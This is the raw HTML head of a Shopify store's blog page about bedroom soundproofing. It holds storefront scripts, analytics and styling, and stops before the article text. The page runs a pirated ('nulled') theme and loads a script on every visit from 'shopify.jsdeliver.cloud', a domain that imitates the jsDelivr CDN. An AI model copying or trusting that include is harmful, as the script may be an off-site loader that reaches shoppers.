

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle
body_size: 64837
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> The Ultimate Bedroom Soundproofing Bundle  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Your bedroom should be your sanctuary, a place of peace and tranquility. But sometimes, unwanted noise can disrupt that haven, whether it&#39;s traffic outside, a neighbor&#39;s party, or even just household commotion. The solution? A comprehensive soundproofing bundle designed to transform your room into an oasis of calm. Say"> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<meta property="og:title" content="The Ultimate Bedroom Soundproofing Bundle">
<meta property="og:type" content="article">
<meta property="og:description" content="Your bedroom should be your sanctuary, a place of peace and tranquility. But sometimes, unwanted noise can disrupt that haven, whether it&#39;s traffic outside, a neighbor&#39;s party, or even just household commotion. The solution? A comprehensive soundproofing bundle designed to transform your room into an oasis of calm. Say"><meta property="og:image" content="http://arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/articles/Blog-11_69d1c5f4-da91-4404-98eb-2d4216b76a66.jpg?v=1701915574">
  <meta property="og:image:width" content="950">
  <meta property="og:image:height" content="530"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Ultimate Bedroom Soundproofing Bundle">
<meta name="twitter:description" content="Your bedroom should be your sanctuary, a place of peace and tranquility. But sometimes, unwanted noise can disrupt that haven, whether it&#39;s traffic outside, a neighbor&#39;s party, or even just household commotion. The solution? A comprehensive soundproofing bundle designed to transform your room into an oasis of calm. Say">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/blogs/news/the-ultimate-bedroom-soundproofing-bundle">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"778628b5-79a0-4cd9-8126-e0cdf09412a5-1768617996","pageurl":"arrowzoom.com\/blogs\/news\/the-ultimate-bedroom-soundproofing-bundle","s":"articles-606729142560","u":"82a75d145d15","p":"article","rtyp":"article","rid":606729142560};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?88413"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

